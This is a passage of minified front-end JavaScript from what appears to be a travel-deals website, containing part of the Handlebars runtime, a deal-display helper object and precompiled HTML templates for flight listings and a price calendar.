n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    